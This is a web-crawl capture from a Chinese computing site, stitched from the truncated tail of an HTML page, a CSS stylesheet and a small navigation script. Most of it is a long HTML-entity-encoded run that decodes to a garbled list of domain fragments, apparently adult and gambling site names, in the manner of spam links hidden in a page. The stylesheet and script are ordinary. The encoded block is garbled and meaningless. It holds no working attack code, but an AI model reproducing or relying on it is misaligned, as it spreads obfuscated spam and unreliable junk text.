19;&#44;&#106;&#105;&#97;&#100;&#117;&#111;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#101;&#101;&#101;&#119;&#119;&#119;&#55;&#55;&#55;&#52;&#52;&#52;&#49;&#49;&#49;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#107;&#101;&#107;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#52;&#55;&#52;&#44;&#99;&#111;&#109;&#122;&#104;&#44;&#99;&#104;&#97;&#116;&#117;&#114;&#98;&#97;&#116;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#55;&#113;&#113;&#113;&#50;&#54;&#120;&#101;&#44;&#99;&#111;&#109;&#121;&#97;&#122;&#104;&#111;&#117;&#119;&#117;&#109;&#97;&#98;&#108;&#98;&#111;&#121;&#115;&#119;&#119;&#119;&#44;&#98;&#111;&#121;&#102;&#114;&#105;&#101;&#110;&#100;&#116;&#118;&#44;&#99;&#111;&#109;&#115;&#101;&#44;&#49;&#50;&#51;&#52;&#44;&#99;&#111;&#109;&#111;&#117;&#114;&#115;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#56;&#107;&#116;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#113;&#113;&#53;&#121;&#117;&#101;&#116;&#105;&#97;&#110;&#52;&#52;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#54;&#54;&#51;&#51;&#44;&#99;&#111;&#109;&#111;&#110;&#108;&#121;&#98;&#105;&#114;&#100;&#53;&#55;&#115;&#101;&#101;&#119;&#119;&#119;&#44;&#115;&#105;&#115;&#48;&#48;&#49;&#44;&#117;&#115;&#119;&#119;&#119;&#44;&#49;&#57;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#51;&#55;&#110;&#105;&#117;&#44;&#99;&#111;&#109;&#53;&#120;&#120;&#112;&#112;&#51;&#51;&#51;&#98;&#98;&#98;&#52;&#51;&#51;&#51;&#104;&#97;&#111;&#108;&#101;&#107;&#107;&#44;&#99;&#111;&#109;&#66;&#89;&#54;&#54;&#54;&#49;&#57;&#26381;&#21153;&#22120;&#119;&#119;&#119;&#44;&#50;&#55;&#55;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#55;&#55;&#44;&#99;&#111;&#109;&#54;&#56;&#54;&#122;&#121;&#115;&#105;&#97;&#48;&#48;&#49;&#56;&#48;&#97;&#118;&#44;&#99;&#111;&#109;&#66;&#89;&#50;&#50;&#55;&#53;&#26368;&#26032;&#22495;&#21517;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#54;&#54;&#54;&#108;&#110;&#119;&#119;&#119;&#44;&#51;&#51;&#52;&#52;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#57;&#55;&#57;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#49;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#52;&#52;&#51;&#120;&#44;&#99;&#111;&#109;&#121;&#121;&#116;&#100;&#119;&#119;&#119;&#44;&#50;&#52;&#109;&#101;&#105;&#110;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#48;&#51;&#51;&#56;&#56;&#44;&#99;&#111;&#109;&#53;&#53;&#115;&#97;&#111;&#121;&#119;&#49;&#57;&#51;&#33;&#99;&#111;&#109;&#53;&#120;&#120;&#112;&#112;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#48;&#57;&#51;&#48;&#44;&#99;&#111;&#109;&#115;&#105;&#110;&#103;&#56;&#49;&#49;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#56;&#56;&#55;&#44;&#99;&#111;&#109;&#98;&#116;&#119;&#117;&#106;&#105;&#25163;&#26426;&#24590;&#20040;&#36827;&#20837;&#112;&#111;&#117;&#114;&#104;&#117;&#98;&#23448;&#32593;&#119;&#119;&#119;&#44;&#112;&#98;&#99;&#102;&#116;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#51;&#44;&#99;&#111;&#109;&#106;&#105;&#117;&#115;&#101;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#115;&#101;&#108;&#117;&#111;&#108;&#117;&#111;&#119;&#119;&#119;&#44;&#48;&#49;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#115;&#101;&#100;&#111;&#100;&#111;&#44;&#99;&#111;&#109;&#99;&#99;&#99;&#44;&#51;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#52;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#100;&#105;&#103;&#117;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#54;&#53;&#100;&#105;&#122;&#104;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#51;&#54;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#99;&#50;&#56;&#121;&#99;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#44;&#109;&#101;&#44;&#99;&#111;&#109;&#51;&#56;&#114;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#104;&#105;&#110;&#97;&#98;&#101;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#51;&#121;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#55;&#55;&#44;&#99;&#111;&#109;&#51;&#51;&#101;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#107;&#120;&#119;&#44;&#99;&#111;&#109;&#120;&#111;&#103;&#111;&#103;&#111;&#119;&#119;&#119;&#44;&#49;&#49;&#109;&#109;&#109;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#44;&#115;&#101;&#98;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#99;&#102;&#44;&#99;&#111;&#109;&#98;&#121;&#53;&#53;&#55;&#55;&#55;&#22495;&#21517;&#26597;&#35810;&#99;&#104;&#105;&#110;&#97;&#104;&#116;&#109;&#108;&#119;&#119;&#119;&#44;&#54;&#49;&#56;&#54;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#51;&#53;&#48;&#104;&#104;&#44;&#99;&#111;&#109;&#74;&#73;&#76;&#73;&#74;&#73;&#76;&#73;&#55;&#54;&#48;&#112;&#112;&#99;&#111;&#109;&#51;&#56;&#56;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#101;&#103;&#101;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#112;&#97;&#111;&#112;&#97;&#111;&#56;&#119;&#119;&#119;&#44;&#54;&#50;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#97;&#118;&#44;&#99;&#111;&#109;&#52;&#52;&#119;&#101;&#110;&#57;&#55;&#99;&#99;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#56;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#55;&#104;&#104;&#115;&#44;&#99;&#111;&#109;&#75;&#89;&#81;&#80;&#56;&#56;&#56;&#32;&#67;&#67;&#56;&#56;&#56;&#56;&#121;&#121;&#113;&#113;&#49;&#53;&#48;&#119;&#119;&#119;&#44;&#110;&#105;&#117;&#97;&#118;&#44;&#99;&#111;&#109;&#98;&#98;&#98;&#54;&#55;&#54;&#54;&#52;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#114;&#116;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#101;&#101;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#57;&#57;&#120;&#120;&#120;&#120;&#44;&#99;&#111;&#109;&#121;&#111;&#107;&#117;&#44;&#99;&#111;&#109;&#114;&#105;&#114;&#105;&#112;&#97;&#44;&#99;&#111;&#109;&#57;&#57;&#48;&#48;&#108;&#117;&#44;&#117;&#115;&#107;&#117;&#32;&#54;&#51;&#51;&#51;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#97;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#49;&#53;&#56;&#117;&#56;&#56;&#49;&#56;&#119;&#119;&#119;&#44;&#49;&#49;&#109;&#122;&#109;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#116;&#117;&#116;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#54;&#56;&#54;&#56;&#56;&#54;&#44;&#99;&#111;&#109;&#50;&#51;&#51;&#100;&#121;&#121;&#101;&#115;&#101;&#103;&#117;&#105;&#122;&#117;&#50;&#50;&#99;&#99;&#44;&#99;&#111;&#109;&#53;&#57;&#99;&#99;&#99;&#119;&#119;&#119;&#44;&#98;&#121;&#50;&#50;&#56;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#50;&#54;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#55;&#115;&#115;&#53;&#53;&#54;&#54;&#98;&#49;&#56;&#107;&#100;&#121;&#116;&#97;&#111;&#104;&#117;&#97;&#122;&#117;&#44;&#116;&#118;&#119;&#119;&#119;&#44;&#107;&#107;&#51;&#44;&#99;&#99;&#98;&#32;&#97;&#32;&#111;&#32;&#121;&#32;&#117;&#32;&#50;&#32;&#57;&#32;&#44;&#32;&#99;&#32;&#111;&#32;&#109;&#119;&#119;&#119;&#44;&#105;&#99;&#98;&#99;&#99;&#115;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#115;&#101;&#121;&#117;&#121;&#105;&#110;&#103;&#115;&#104;&#105;&#57;&#57;&#115;&#101;&#115;&#101;&#50;&#48;&#50;&#44;&#50;&#48;&#55;&#44;&#49;&#51;&#54;&#44;&#53;&#52;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#117;&#115;&#117;&#55;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#49;&#49;&#50;&#44;&#99;&#111;&#109;&#97;&#118;&#51;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#104;&#104;&#50;&#53;&#56;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#97;&#97;&#97;&#116;&#118;&#54;&#119;&#119;&#119;&#44;&#100;&#100;&#116;&#116;&#116;&#87;&#87;&#87;&#44;&#51;&#51;&#72;&#72;&#44;&#67;&#79;&#77;&#66;&#89;&#50;&#50;&#56;&#50;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#55;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#49;&#50;&#53;&#120;&#120;&#54;&#55;&#49;&#57;&#52;&#32;&#99;&#111;&#110;&#31532;&#19968;&#22320;&#22336;&#119;&#119;&#119;&#44;&#107;&#97;&#105;&#120;&#105;&#110;&#48;&#48;&#49;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#55;&#115;&#101;&#119;&#119;&#119;&#44;&#49;&#48;&#105;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#50;&#49;&#54;&#120;&#120;&#52;&#56;&#97;&#105;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#53;&#54;&#53;&#44;&#99;&#111;&#109;&#50;&#107;&#107;&#107;&#107;&#107;&#53;&#49;&#107;&#53;&#49;&#111;&#114;&#103;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#49;&#56;&#97;&#118;&#116;&#117;&#98;&#101;&#44;&#99;&#111;&#109;&#117;&#117;&#117;&#54;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#40077;&#40060;&#98;&#121;&#49;&#50;&#51;&#57;&#57;&#57;&#116;&#105;&#110;&#103;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#53;&#44;&#99;&#111;&#109;&#97;&#98;&#121;&#121;&#115;&#119;&#54;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#52;&#52;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#121;&#49;&#49;&#54;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#120;&#56;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#50;&#50;&#106;&#106;&#44;&#99;&#111;&#109;&#90;&#72;&#66;&#32;&#78;&#89;&#65;&#66;&#85;&#83;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#99;&#112;&#99;&#112;&#44;&#67;&#79;&#77;&#122;&#115;&#121;&#104;&#119;&#97;&#110;&#103;&#22495;&#21517;&#53;&#53;&#115;&#115;&#115;&#66;&#89;&#53;&#49;&#49;&#51;&#26032;&#22495;&#21517;&#121;&#101;&#121;&#101;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#97;&#98;&#97;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#52;&#51;&#102;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#115;&#101;&#54;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#53;&#97;&#44;&#99;&#111;&#109;&#98;&#98;&#109;&#109;&#109;&#109;&#119;&#119;&#119;&#44;&#103;&#101;&#103;&#101;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#120;&#106;&#115;&#113;&#106;&#121;&#121;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#48;&#52;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#53;&#50;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#56;&#49;&#49;&#50;&#50;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#56;&#54;&#104;&#104;&#104;&#50;&#50;&#119;&#119;&#119;&#44;&#55;&#52;&#55;&#52;&#55;&#52;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#57;&#53;&#116;&#118;&#56;&#56;&#57;&#57;&#119;&#119;&#119;&#44;&#117;&#121;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#56;&#53;&#53;&#110;&#110;&#119;&#119;&#119;&#44;&#56;&#56;&#54;&#98;&#110;&#44;&#99;&#111;&#109;&#55;&#53;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#51;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#117;&#115;&#117;&#56;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#50;&#49;&#44;&#99;&#111;&#109;&#110;&#101;&#119;&#98;&#110;&#98;&#56;&#57;&#44;&#99;&#111;&#109;&#120;&#105;&#120;&#105;&#103;&#97;&#109;&#101;&#115;&#99;&#105;&#110;&#97;&#98;&#111;&#115;&#97;&#111;&#56;&#56;&#56;&#56;&#119;&#119;&#119;&#44;&#115;&#101;&#50;&#50;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#52;&#52;&#53;&#53;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#102;&#99;&#50;&#99;&#110;&#119;&#119;&#119;&#44;&#51;&#51;&#121;&#101;&#121;&#101;&#44;&#99;&#111;&#109;&#52;&#52;&#53;&#53;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#112;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#55;&#52;&#53;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#113;&#98;&#111;&#56;&#119;&#119;&#119;&#44;&#57;&#52;&#52;&#115;&#101;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#32;&#102;&#114;&#101;&#101;&#119;&#119;&#119;&#44;&#52;&#57;&#56;&#55;&#44;&#99;&#111;&#109;&#48;&#48;&#55;&#112;&#105;&#112;&#105;&#119;&#119;&#119;&#44;&#48;&#48;&#50;&#55;&#49;&#44;&#99;&#111;&#110;&#99;&#97;&#111;&#108;&#105;&#117;&#44;&#99;&#111;&#109;&#69;&#69;&#54;&#44;&#32;&#85;&#32;&#75;&#119;&#119;&#119;&#44;&#49;&#52;&#100;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#55;&#49;&#56;&#44;&#83;&#84;&#120;&#105;&#97;&#97;&#118;&#44;&#105;&#110;&#102;&#111;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#53;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#101;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#55;&#56;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#120;&#120;&#120;&#56;&#57;&#57;&#119;&#97;&#108;&#108;&#99;&#111;&#111;&#121;&#119;&#57;&#57;&#57;&#50;&#51;&#44;&#44;&#99;&#111;&#109;&#107;&#112;&#53;&#48;&#48;&#52;&#52;&#52;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#54;&#109;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#111;&#107;&#121;&#111;&#45;&#104;&#111;&#116;&#44;&#99;&#111;&#109;&#98;&#121;&#49;&#50;&#53;&#57;&#26368;&#26032;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#49;&#56;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#56;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#54;&#57;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#56;&#52;&#52;&#106;&#106;&#119;&#119;&#119;&#44;&#49;&#50;&#54;&#99;&#111;&#109;&#51;&#51;&#51;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#97;&#105;&#116;&#111;&#110;&#103;&#122;&#104;&#105;&#44;&#111;&#114;&#103;&#109;&#109;&#109;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#53;&#49;&#50;&#44;&#99;&#111;&#109;&#50;&#51;&#98;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#49;&#49;&#114;&#114;&#114;&#114;&#119;&#119;&#119;&#44;&#51;&#56;&#106;&#106;&#51;&#56;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#52;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#116;&#117;&#116;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#97;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#51;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#97;&#110;&#103;&#108;&#117;&#111;&#115;&#101;&#115;&#101;&#97;&#118;&#55;&#50;&#25104;&#20154;&#32593;&#104;&#101;&#103;&#111;&#110;&#103;&#99;&#104;&#97;&#110;&#103;&#53;&#53;&#54;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#97;&#97;&#97;&#99;&#111;&#109;&#51;&#54;&#53;&#44;&#121;&#101;&#121;&#101;&#100;&#118;&#100;&#44;&#99;&#111;&#109;&#51;&#51;&#101;&#101;&#101;&#32;&#99;&#111;&#109;&#116;&#111;&#117;&#99;&#104;&#57;&#57;&#22320;&#22336;&#119;&#119;&#119;&#44;&#121;&#105;&#114;&#101;&#110;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#57;&#52;&#44;&#99;&#111;&#109;</table>
</BODY>
</HTML>

--- FILE ---
content_type: text/css
request_url: https://www.comprg.com.cn/images/css.css
body_size: 1680
content:
a:link {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}

.STYLE1 {color: #FFFFFF}
.STYLE2 {color: #245E99}
.sec11 {BORDER-RIGHT: #C5E1FE 1px solid; BORDER-TOP: #C5E1FE 1px solid; BORDER-LEFT: #C5E1FE 1px solid; CURSOR: hand; COLOR: #01499A; BORDER-BOTTOM: #C5E1FE 1px solid; BACKGROUND-COLOR: #ffffff}
.sec21 {BORDER-RIGHT: #C5E1FE 1px solid; BORDER-TOP: #C5E1FE 1px solid; FONT-WEIGHT: 800;color:#01499A; BORDER-LEFT: #C5E1FE 1px solid;BORDER-BOTTOM: #C5E1FE 1px solid; CURSOR: hand; BACKGROUND-COLOR: #E6EEF7;BACKGROUND:url('/icon/098.gif') no-repeat}
.main_tab {BACKGROUND-COLOR: #ffffff}

.dh01 {
	font-family: "宋体";
	font-size: 12px;
	color:#245E99;
}
.dh02 {
	font-family: "宋体";
	font-size: 12px;
	color:#245E99;
}
.dh02 a{
	font-size:12px;
	font-family:"宋体";
	color:#245E99;
}
.dh02 a:hover{
	font-size:12px;
	font-family:"宋体";
	color:#245E99;
	text-decoration: none;
}
.dh03 {
	font-family: "宋体";
	font-size: 12px;
	color:#888888;
	line-height:15px;
}
.dh03 a{
	font-size:12px;
	font-family:"宋体";
	color:#888888;
}
.dh03 a:hover{
	font-size:12px;
	font-family:"宋体";
	color:#888888;
	text-decoration: none;
}





.dh_white {
	font-family: "宋体";
	font-size: 12px;
	color:#FFFFFF;
}
.dh_white a{
	font-size:12px;
	font-family:"宋体";
	color:#FFFFFF;
}
.dh_white a:hover{
	font-size:12px;
	font-family:"宋体";
	color:#FFFFFF;
	text-decoration: none;
}
.js {
	font-family: "宋体";
	font-size: 13px;
	color:#000000;
}
.title {
	font-family: "宋体";
	font-size: 14px;
	color:#245E99;
	font-weight:bold;
}
.title_text {
	font-family: "宋体";
	font-size: 12px;
	color:#262626;
	line-height:18px;
}
.title_text01 {
	font-family: "宋体";
	font-size: 12px;
	color:#262626;
	line-height:18px;
}
.title_text01 a{
	font-size:12px;
	font-family:"宋体";
	color:#262626;
}
.title_text01 a:hover{
	font-size:12px;
	font-family:"宋体";
	color:#FF3300;
	text-decoration: underline;
}
.title_text001 {
	font-family: "宋体";
	font-size: 12px;
	color:#333333;
	line-height:20px;
}
.title_text001 a{
	font-size:12px;
	font-family:"宋体";
	color:#262626;
}
.title_text001 a:hover{
	font-size:12px;
	font-family:"宋体";
	color:#262626;
	text-decoration: none;
}
.title_text0001 {
	font-size:12px;
	font-family:"宋体";
	color:#262626;
	font-weight:bold;
}
.title_02 {
	font-family: "宋体";
	font-size: 12px;
	color:#245E99;
	font-weight:bold;
}
.title_03 {
	font-family: "宋体";
	font-size: 13px;
	color:#245E99;
	font-weight:bold;
}
.title_04 {
	font-family: "宋体";
	font-size: 13px;
	color:#666666;
	font-weight:bold;
}
.title_tp {
	font-family: "宋体";
	font-size: 12px;
	color:#245E99;
	line-height:18px;
	font-weight:bold;
}
.title_tp a{
	font-size:12px;
	font-family:"宋体";
	color:#245E99;
	font-weight:bold;
}
.title_tp a:hover{
	font-size:12px;
	font-family:"宋体";
	color:#245E99;
	font-weight:bold;
	text-decoration: none;
}
.bottont {
	font-family: "宋体";
	font-size: 12px;
	color:#000000;
	margin:3px 0px 0px 0px;
}
.bottont a{
	font-family: "宋体";
	font-size: 12px;
	color:#000000;
	margin:3px 0px 0px 0px;
}
.bottont a:hover{
	font-family: "宋体";
	font-size: 12px;
	color:#000000;
	margin:3px 0px 0px 0px;
	text-decoration: none;
}
.title_dz {
	font-family: "宋体";
	font-size: 12px;
	color:#245E99;
	line-height:18px;
}
.title_dz a{
	font-size:12px;
	font-family:"宋体";
	color:#245E99;
}
.title_dz a:hover{
	font-size:12px;
	font-family:"宋体";
	color:#245E99;
	text-decoration: none;
}
.title_dz02 {
	font-family: "宋体";
	font-size: 12px;
	color:#245E99;
	line-height:20px;
}
.title_sj {
	font-family: "宋体";
	font-size: 20px;
	color: #FF3300;
	line-height:25px;
	font-weight:bold;
}
.red {
	font-size:12px;
	font-family:"宋体";
	color:#FF0000;
}






.dh {
	font-family: "宋体";
	font-size: 13px; width:715px;
	color:#FFFFFF; position:relative;
}
.dh ul li{ width:77px; float:left; text-align:center;}
.dh li a{
	font-size:13px; width:77px; height:36px; line-height:36px;
	font-family:"宋体";
	color:#FFFFFF;
}
.dh li a:hover{
	font-size:13px;
	font-family:"宋体"; background:url(nav_hover.gif) center no-repeat; width:70px; height:36px;
	color:#FFFFFF; font-weight:bold;
	text-decoration: none;
} 




/* 全局CSS定义 */
body {text-align:center;font-family: 宋体, serif;  margin:0; padding:0;  font-size:12px; color:#000;}
div,form,img,ul,ol,li,dl,dt,dd {margin: 0; padding: 0; border:0; }
h1,h2,h3,h4,h5,h6 {margin:0; padding:0; font-size:12px; font-weight:normal;}
table,td,tr,th{font-size:12px;}
li{list-style-type:none;}
table{ margin:0 auto;}


ul {margin: 0;padding: 0;}
.tin2em {text-indent: 2em;}
.clear {clear: both;}

#navtion{ width:715px;height:36px; position:relative; }

.main_navigation {
	FONT-SIZE: 13px;WIDTH: 715px; POSITION: absolute; top:0px; left:0px;font-weight: bold;
}
.main_navigation li{ float:left; width:77px; height:36px; display:table-cell; line-height:36px; text-align:center;font-weight: bold; }

.main_navigation li img{ }
.main_navigation li a{color:#fff;width:77px; height:36px; float:left; text-decoration:none;font-weight: bold; }

/*.main_navigation li.start a:hover{ background:url(images/hoverleft.jpg) no-repeat; width:70px; height:36px;}
.main_navigation li.end{ background:url(images/right.jpg);}*/

.main_navigation li a:hover { background:url(index_07_05.gif) bottom center no-repeat; width:77px; height:36px; font-weight:normal; font-weight: bold;color: #fff;	text-decoration: underline;}


/*.main_navigation li.end a:hover{ background:url(images/hoverright.jpg) no-repeat; width:75px; height:36px;}
*/

.sub_box a{ color:#000; text-decoration:none}
.sub_box{float:left; display:none; }


.sub_box ul{    float: left;}
.sub_box li{ float:left; height:27px; line-height:27px;background:url(nav_middlebg.gif) repeat-x; padding:0px; }
.sub_box li a{ text-decoration:none; color:#333;}
.sub_box li a:hover{ font-size:12px; text-decoration:none; color:#0033CC;}

.nav_lebg{background:url(nav_leftbg.gif) no-repeat; width:17px; font-size:0px; height:27px; float:left; }
.nav_ribg{background:url(nav_right_bg.gif) no-repeat; width:17px; font-size:0px; height:27px; float:left; }

.lanse_icon{ width:280px; height:160px; padding-top:3px; overflow:hidden; margin:0 auto;}
.lanse_icon li{ height:22px; line-height:22px; width:250px; padding-left:25px; overflow:hidden;background:url(lanse_icon.gif) 5px 4px no-repeat; }
.lanse_icon li a:link, .lanse_icon li a:visited{ color:#333; text-decoration:none; font-size:12px;}
.lanse_icon li a:hover{ color:#000099; text-decoration:underline; font-size:12px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.comprg.com.cn/images/index.js
body_size: 223
content:
function isMatch(str1,str2){
	var index = str1.indexOf(str2);
	if(index==-1) return false;
	return true;
}

function ResumeError(){
	return true;
}
window.onerror = ResumeError;

function doClick(o){
	o.className="nav_current";
	var j;
	var id;
	var e;
	for(var i=1;i<=8;i++){
		id ="nav"+i;
		j = document.getElementById(id);
		e = document.getElementById("sub"+i);
		if(id != o.id){
			j.className="nav_link";
			e.style.display = "none";
		}else{
			e.style.display = "block";
		}
	}
}
